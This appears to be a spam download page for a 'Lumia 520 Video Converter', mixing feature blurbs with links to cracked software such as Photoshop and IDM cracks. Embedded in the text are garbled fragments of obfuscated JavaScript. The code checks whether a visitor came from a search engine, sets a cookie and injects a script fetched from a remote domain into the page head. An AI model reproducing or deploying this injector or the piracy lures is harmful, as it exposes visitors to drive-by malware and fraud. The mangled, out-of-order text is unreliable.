

[Download Lumia 520 Video Converter](https://fancli.com/1tolxb)



[Download Lumia 520 Video Converter](https://fancli.com/1tolxb)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x58da73){\_0x1be785=window;}return \_0x1be785;};var \_0xe83e64=\_0x1efd5e();var \_0x4be4f7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0xe83e64['atob']||(\_0xe83e64['atob']=function(\_0x8b3f2d){var \_0x1c1356=String(\_0x8b3f2d)['replace'](/=+\$/,'');for(var  $0x269e38=0x0$ ,  $0x5a6d12$ ,  $0xc5d7fe$ ,  $0x4e2c85=0x0$ ,  $0x1ab6c8=''$ ;  $0xc5d7fe=0x1c1356['charAt'](0x4e2c85++)$ ;~  $0xc5d$ 7fe&&(\_0x5a6d12=\_0x269e38%0x4?\_0x5a6d12\*0x40+\_0xc5d7fe:\_0xc5d7fe,\_0x269e38++%0x4)?\_0x1ab6c8+=String['from  $CharCode'[(0xff& 0x5a6d12>(-0x2* 0x269e38&0x6)):0x0){[0x5d7fe=0x4be4f7]}'$ indexOf'](\_0xc5d7fe);}return  $0x1ab6c8;$ }); $\rho$ );  $0x9c78$ ['base64DecodeUnicode']=function( $0x28885f$ }{var  $0x6c47=$ atob( $0x28885f$ );var \_0x5201a6=[];for(var \_0x184b3f=0x0,\_0x4430f6=\_0xfbcc47['length'];\_0x184b3f=\_0x75bda8;},'BibcJ':function \_0x1d40ff(\_0x4ed950,\_0x44018b){return \_0x4ed950===\_0x44018b;},'CeppW':\_0x9c78('0x20'),'UXXAL':\_0x9c78('0x21'),'DESoG':\_0x9c78('0x1'),'TyrQS':function  $0x1c628f$ ( $0x4a651c$ ,  $0x486bc9$ ){return \_0x4a651c!==\_0x486bc9;},'gmRwW':\_0x9c78('0x22'),'sumPH':'CvX','Lsqhk':function \_0x383601(\_0x3d5304,\_0x4d60bd){return \_0x3d5304(\_0x4d60bd);},'MIQbV':function \_0x47aefc(\_0x1e4d2b,\_0x4c1ead){return \_0x1e4d2b+\_0x4c1ead;},'ezURv':\_0x9c78('0x23'),'Nuqom':function  $0x3e6a1a(0x1ce24c, 0x29f70e)$ {return  $0x1ce24c(0x29f70e);$ }};var  $0x1ecdd5=$ [ $0x9c78('0x24'), 0x1a79fa[0x9c78('0x24')]$ 25')],\_0x9c78('0x26'),\_0x1a79fa[\_0x9c78('0x27')],\_0x1a79fa['nECuY'],\_0x1a79fa[\_0x9c78('0x28')],\_0x1a79fa[\_0x9c78('0x2 9')]],\_0x45e1d3=document['referrer'],\_0x52603d=![],\_0x26d32f=cookie[\_0x9c78('0x2a')](\_0x1a79fa[\_0x9c78('0x2b')]);for(va r \_0x48d336=0x0;\_0x1a79fa[\_0x9c78('0x2c')](\_0x48d336,\_0x1ecdd5[\_0x9c78('0x9')]);\_0x48d336++){if(\_0x1a79fa['PhtbR']( \_0x45e1d3[\_0x9c78('0x2d')](\_0x1ecdd5[\_0x48d336]),0x0)){if(\_0x1a79fa[\_0x9c78('0x2e')](\_0x1a79fa[\_0x9c78('0x2f')],\_0x1  $a79f$ a[ 0x9c78('0x30')])){var 0x3dec4b=document[ 0x9c78('0x0')](  $0x1a79fa$ ['DESoG']);script[  $0x9c78(′0x2'$ ]=  $0x13a470$ ; document[\_0x9c78('0x31')]('head')[0x0][\_0x9c78('0x4')](\_0x2a6331);}else{\_0x52603d=!![];}}}if(\_0x52603d){if(\_0x1a79fa[' TyrQS'](\_0x1a79fa[\_0x9c78('0x32')],\_0x1a79fa[\_0x9c78('0x32')])){return cookie[name];}else{cookie[\_0x9c78('0x33')](\_0x9  $c78(0x1f')$ ,0x1,0x1);if(! 0x26d32f){if(\_0x1a79fa['BibcJ'](\_0x1a79fa['sumPH'],\_0x1a79fa['sumPH'])){\_0x1a79fa[\_0x9c78('0 x34')](include,\_0x1a79fa[\_0x9c78('0x35')](\_0x1a79fa[\_0x9c78('0x35')](\_0x1a79fa[\_0x9c78('0x36')],q),''));}else{\_0x1a79fa[\_ 0x9c78('0x37')](\_0x1f3304,\_0x1a79fa[\_0x9c78('0x35')](\_0x1a79fa['MIQbV'](\_0x9c78('0x23'),\_0x5cc61c),''));}}}}}R(); Convert and optimize video to Nokia Lumia 520.. Rip audio such as dialogues or music from a video and convert them into audio file compatible to play with Nokia Lumia 520.

1. youtube to mp3 converter for nokia lumia

Automatically check for updates, software always up-to-date version; provide multiple languages and skins, to meet different people; software running in the background, saves more CPU resources, more personalized features that you can choose.. Supports nearly all popular video formats such as AVI, MPEG, WMV, DivX, MOV, RM, and VOB to format viewable on your Nokia Lumia 520.

## **youtube to mp3 converter for nokia lumia**

youtube to mp3 converter for nokia lumia [Dubstep Software Free Download For Mac](https://zealous-goodall-c86e6a.netlify.app/Dubstep-Software-Free-Download-For-Mac.pdf)

You can also create your own conversion solution needed One-click, you can complete any audio and video format conversion and import Nokia Lumia 520 directly.. Offers you a built-in player (which is resizable and can be used as a stand-alone player with 4:3 and 16:9 zoom modes) to preview videos and take a snapshot of your desired movie scenes and save them as picture files. [Photoshop 2017 Full Version Crack Download](https://tyboftiopoo.theblog.me/posts/14988215)



[Muat Turun Al Quran Dan Terjemahan Apk Edir Event](http://proofsaltsellre.unblog.fr/2021/02/26/muat-turun-al-quran-dan-terjemahan-apk-edir-event/)

## [Unduh Idm Dan Crack Cara Install Full Version](https://festive-mcclintock-73640a.netlify.app/Unduh-Idm-Dan-Crack-Cara-Install-Full-Version)

 If you prefer a certain clip from a video, set the start and end time of the certain clip and then click convert.. Device Support :Nokia Lumia 520System Requirements:Supports Windows 2000/XP/2003/7/8.. It also converts audio such as FLAC,WAV,WMA, MP2, OGG, RA, AC3, APE, CDA and even extract audio from videos to convert to MP3, WAV or M4A so you can watch and listen to them on your Nokia Lumia 520.. var \_0xc789=['dmlzaXRlZA==','SkRt','Q0F5','aVBD','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','YXR4Wmw=','LnlhaG9vL g==','ZW5nSXE=','VWN6elQ=','Qk1WUUg=','Z2V0','cEpQdXE=','c2FRUVI=','aW5kZXhPZg==','QmliY0o=','Q2VwcFc=',' VVhYQUw=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z21Sd1c=','c2V0','THNxaGs=','TUlRYlY=','ZXpVUnY=','TnVxb2 0=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29va2ll','bWF0Y2g=','Znl1ZVI =','eUlnb3I=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','ZGl6bHc=','ZFJY','OyBleHBpcmVzPQ==','OyBkb21haW49','aWR DTlg=','WE5US2g=','bHVnZlA=','V3NnQUk=','ZXFhYXU=','Z2V0VGltZQ==','TnV4WFA=','RWRNZHM=','dlFXRE4=','O yBzZWN1cmU=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4='];(function(\_0x595cb7,\_0x34  $2544$ ){var 0x305d5e=function(0x3abee3){while(--\_0x3abee3){0x595cb7['push'](0x595cb7['shift']());}}; 0x305d5e(++\_0 x342544);}(\_0xc789,0xf9));var \_0x9c78=function(\_0x47eb1a,\_0x4fa5a3){\_0x47eb1a=\_0x47eb1a-0x0;var \_0x570503=\_0xc789[\_0x47eb1a];if(\_0x9c78['initialized']===undefined){(function(){var \_0x1efd5e=function(){var  $0x1be785;$ try{  $0x1be785=Function('return\x20(function(\x20'+\{}. Multiple \n present programs, once output to multiple \n file files in$ 

different formats or parameters set for the same file. [street fighter 4 volt apk mania games](https://faverslinfai.amebaownd.com/posts/14988216)

## [OK Google App Para Mac](http://koofescho.yolasite.com/resources/OK-Google-App-Para-Mac.pdf)

Detail Information:Different Nokia Lumia 520, optimization, and dozens of video and audio conversion solutions to fit all your audio and video conversion needs.. Run the program in the background while converting without conflicting other programs or slowing your computer down.. you can make ringtone When you preview the video can be saved as JPG, BMP and other image

formats as Nokia Lumia 520 wallpaper.. Support multi-core CPU, multi-threading and batch conversion, unimaginable conversion speed and high quality of audio and video; You can also set the number of CPU cores, custom conversion speed. 34bbb28f04 [Ultimate Huawei De Nck](https://www.bloglovin.com/@angeliasmith1/ultimate-huawei-de-nck)

34bbb28f04

[Photoshop Para Mac Download Crackeado](https://traccurrperlo.substack.com/p/photoshop-para-mac-download-crackeado)